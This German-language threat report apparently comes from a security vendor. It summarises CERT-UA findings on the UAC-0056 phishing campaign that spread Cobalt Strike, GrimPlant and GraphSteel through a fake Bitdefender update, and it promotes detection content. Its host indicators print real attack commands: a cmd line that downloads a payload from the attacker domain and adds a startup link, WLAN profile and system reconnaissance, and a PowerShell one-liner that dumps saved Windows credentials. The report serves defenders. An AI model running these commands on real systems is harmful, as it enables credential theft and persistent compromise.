Dieser Artikel behandelt die ursprüngliche Forschung von CERT-UA: https://cert.gov.ua/article/37704

Am 11. März 2022 berichtete das ukrainische Computer Emergency Response Team (CERT-UA) über die massenhafte Verbreitung gefälschter E-Mails, die auf ukrainische staatliche Einrichtungen abzielten. Laut der Forschung von CERT-UA kann die erkannte bösartige Aktivität der Hacking-Gruppe UAC-0056 zugeschrieben werden, die auch als SaintBear, UNC2589 und TA471 verfolgt wird. Die Angriffe von UAC-0056 auf die Ukraine sind keine Neuheit: Diese Hackergruppe wird auch mit dem relativ aktuellen WhisperGate Datenlöschangriff in Verbindung gebracht, der die Online-Assets der Regierung des Landes lahmgelegt hat.

Angriff der UAC-0056 Gruppe auf die Ukraine: CERT-UA Untersuchung



Die Forschung von CERT-UA ergab, dass während der Phishing-Kampagne gefälschte E-Mails massenhaft im Namen der ukrainischen Staatsorgane verschickt wurden, die Anweisungen zur Verbesserung der Informationssicherheit verbreiteten. E-Mails enthielten einen Link zu hxxps://forkscenter[.]fr/, um ihre Opfer dazu zu verleiten, „kritische Cybersicherheitsupdates“ in einer folgenden Datei „BitdefenderWindowsUpdatePackage.exe“ von etwa 60MB herunterzuladen, die zur Verbreitung von Malware-Infektionen auf einem Zielsystem führte.

Nach dem Herunterladen dieser bösartigen Datei „BitdefenderWindowsUpdatePackage.exe“ wurden weitere Cobalt Strike Beacon, GrimPlant und GraphSteel Backdoors implementiert. Zuerst aktivierte die oben genannte Datei das ausführbare Programm „alt.exe“, das die Dateien „one.exe“ und „dropper.exe“ von der Plattform Discord herunterlud und startete. Laut der Forschung führt die schädliche Datei „one.exe“, wenn sie gestartet wird, zu einer Infektion des Systems mit der Cobalt Strike Beacon Malware. Des Weiteren lädt die Datei „one.exe“ auch die Datei „wisw.exe“ herunter und führt sie aus, die wiederum hätte die bösartige ausführbare Datei „cesdf.exe“ vom Discord-Dienst herunterladen sollen, die im Verlauf der Untersuchung nicht verfügbar war.

Dieser Vorgang führt auch zur Installation eines Go-Downloaders („dropper.exe“), der eine base-64-kodierte Datei („java-sdk.exe“) dekodiert und ausführt. Die letztere Datei „java-sdk.exe“ fügt einen neuen Registrierungsschlüssel in Windows hinzu, um Persistenz aufrechtzuerhalten, und lädt auch zwei weitere Payloads herunter und führt sie aus:

- „microsoft-cortana.exe“, die als GraphSteel Backdoor verfolgt wird

- „oracle-java.exe“, bekannt als GrimPlant Backdoor

Bemerkenswert ist, dass alle ausführbaren Dateien von der Discord-Verteilungsplattform die Themida-Software-Schutzmaßnahmen nutzen.

Globale Indikatoren für Kompromittierung (IOCs)

Dateien

ca9290709843584aecbd6564fb978bd6 Інструкція з антивірусного захисту.doc (документ-приманка) cf204319f7397a6a31ecf76c9531a549 Інструкція користувачів.doc (документ-приманка) b8b7a10dcc0dad157191620b5d4e5312 BitdefenderWindowsUpdatePackage.exe 2fdf9f3a25e039a41e743e19550d4040 alt.exe (Discord downloader) aa5e8268e741346c76ebfd1f27941a14 one.exe (містить Cobalt Strike Beacon) 9ad4a2dfd4cb49ef55f2acd320659b83 wisw.exe (Discord downloader) (2022-03-06 10:36:07) 15c525b74b7251cfa1f7c471975f3f95 dropper.exe (Go downloader) c8bf238641621212901517570e96fae7 java-sdk.exe (Go downloader) 4f11abdb96be36e3806bada5b8b2b8f8 oracle-java.exe (GrimPlant) 9ea3aaaeb15a074cd617ee1dfdda2c26 microsoft-cortana.exe (GraphSteel) (2022-03-01 17:23:26)

Netzwerk-Indikatoren

hxxps://forkscenter[.]fr/BitdefenderWindowsUpdatePackage.exe hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174636830761/one.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174838165524/dropper.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949978571680673802/cesdf.exe hxxps://nirsoft[.]me/s/2MYmbwpSJLZRAtXRgNTAUjJSH6SSoicLPIrQl/field-keywords/ hxxps://nirsoft[.]me/nEDFzTtoCbUfp9BtSZlaq6ql8v6yYb/avp/amznussraps/ hxxp://45[.]84.0.116:443/i hxxp://45[.]84.0.116:443/m hxxp://45[.]84.0.116:443/p ws://45[.]84.0.116:443/c forkscenter[.]fr (2022-01-29) nirsoft[.]me (2022-02-17) 45[.]84.0.116 156[.]146.50.5 -hobot- (User-Agent)

Host-Indikatoren

%TMP%\alt.exe

%PROGRAMDATA%\one.exe

%PROGRAMDATA%\dropper.exe

%USERPROFILE%\.java-sdk\java-sdk.exe

%USERPROFILE%\.java-sdk\oracle-java.exe

%USERPROFILE%\.java-sdk\microsoft-cortana.exe

%USERPROFILE%\AppData\Local\Temp\wisw.exe

%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Java-SDK

C:\Windows\System32\cmd.exe /C cd %USERPROFILE%\AppData\Local\Temp\ & curl -O hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe & mklink %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk %USERPROFILE%\AppData\Local\Temp\wisw.exe

C:\Windows\System32\cmd.exe /C cd / & dir /S > %USERPROFILE%\AppData\Local\Temp\Rsjdjfvj.txt & ipconfig /all > %USERPROFILE%\AppData\Local\Temp\Rsjdrnjngfvj.txt

ipconfig /all

cmd /Q /C netsh wlan show profiles

netsh wlan show profiles

powershell /Q /C -encodedCommand WwB2AG8AaQBkAF0AWwBXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAAsAFcAaQBuAGQAbwB3AHMALgBTAGUAYwB1AHIAaQB0AHkALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMALABDAG8AbgB0AGUAbgB0AFQAeQBwAGUAPQBXAGkAbgBkAG8AdwBzAFIAdQBuAHQAaQBtAGUAXQA7ACQAdgBhAHUAbAB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAA7ACQAdgBhAHUAbAB0AC4AUgBlAHQAcgBpAGUAdgBlAEEAbABsACgAKQAgAHwAIAAlACAAewAgACQAXwAuAFIAZQB0AHIAaQBlAHYAZQBQAGEAcwBzAHcAbwByAGQAKAApADsAJABfAH0AIAB8ACAAUwBlAGwAZQBjAHQAIABVAHMAZQByAE4AYQBtAGUALAAgAFIAZQBzAG8AdQByAGMAZQAsACAAUABhAHMAcwB3AG8AcgBkACAAfAAgAEYAbwByAG0AYQB0AC0AVABhAGIAbABlACAALQBIAGkAZABlAFQAYQBiAGwAZQBIAGUAYQBkAGUAcgBzAA==

[void][Windows.Security.Credentials.PasswordVault,Windows.Security.Credentials,ContentType=WindowsRuntime];$vault = New-Object Windows.Security.Credentials.PasswordVault;$vault.RetrieveAll() | % { $_.RetrievePassword();$_} | Select UserName, Resource, Password | Format-Table -HideTableHeaders

IOC-basierte Jagdanfragen zur Erkennung der Verbreitung von Cobalt Strike Beacon, GrimPlant und GraphSteel-Malware durch UAC-0056 Akteure

SOC Primes Detection as Code Plattform bietet Zugang zu dem Uncoder CTI-Tool, das Teams ermöglicht, die zugehörigen IOCs in benutzerdefinierte, leistungsoptimierte Jagdanfragen zu konvertieren, die in ihrer SIEM- oder XDR-Lösung einsatzbereit sind. Der Zugang zu Uncoder CTI ist jetzt kostenlos verfügbar für alle SOC Prime-Nutzer bis zum 25. Mai 2022.

Sigma-Verhaltensbasierte Inhalte zur Erkennung der Verbreitung von Cobalt Strike Beacon, GrimPlant und GraphSteel-Malware durch UAC-0056 Akteure

Um Cobalt Strike Beacon, GrimPlant und GraphSteel-Malware in Ihrem System zu erkennen, verwenden Sie die folgende, von dem SOC Prime Threat Bounty Entwickler bereitgestellte Sigma-verhaltensbasierte Regel Onur Atali:

UNC-0056 Bedrohungsgruppe Cobalt Strike – Ziel ukrainische Staatsorganisationen

MITRE ATT&CK® Kontext

Um Cybersicherheitspraktikern zu helfen, in den Kontext des neuesten Phishing-Angriffs auf die Ukraine einzutauchen, der den Cobalt Strike Beacon Backdoor und verwandte Malware verbreitet, sind die Sigma-basierten Erkennungsinhalte mit dem MITRE ATT&CK Framework v.10 abgestimmt, das die folgenden Taktiken und Techniken abdeckt:

Außerdem können Sie die ATT&CK Navigator Datei im JSON-Format herunterladen, die den relevanten MITRE ATT&CK Kontext basierend auf den sowohl von der SOC Prime Plattform bereitgestellten Sigma-Regeln als auch den von CERT-UA gelieferten IOCs bietet:

JSON-Datei für ATT&CK Navigator herunterladen

Bitte beachten Sie die folgenden Versionen, die für die JSON-Datei anwendbar sind:

- MITRE ATT&CK v10

- ATT&CK Navigator Version: 4.5.5

- Layer Dateiformat: 4.3